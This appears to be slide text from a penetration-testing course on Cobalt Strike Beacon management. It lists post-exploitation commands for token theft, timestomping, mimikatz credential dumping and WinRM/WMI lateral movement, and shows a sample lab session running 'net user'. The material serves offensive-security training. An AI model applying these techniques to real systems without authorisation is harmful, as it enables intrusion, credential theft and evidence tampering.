 Beacon Management
• [beacon] -> Interact = Open Beacon Console
Beacon 172.16.20.159@2020 X
spawn Spawn a session
spawnas Spawn a session as another user.
spawnto Set executable to spawn processes into
steal_token Steal access token from a process
timestomp Apply timestamps from one file to another
unlink Disconnect from parent Beacon
upload Upload a file
wdigest Dump plaintext credentials with mimikatz
winrm Use WinRM to spawn a session on a host
wmi Use WMI to spawn a session on a host
beacon> shell net user
[*] Tasked beacon to run: net user
[+] host called home, sent: 16 bytes
[+] received output:
User accounts for \\GRANITE
-------------------------------------------------------------------------------
Administrator Guest lab
user
The command completed successfully.
[GRANITE] whatta.hogg/2020 last: 4s
beacon>
ADVANCED THREAT TACTICS FOR PENETRATION TESTERS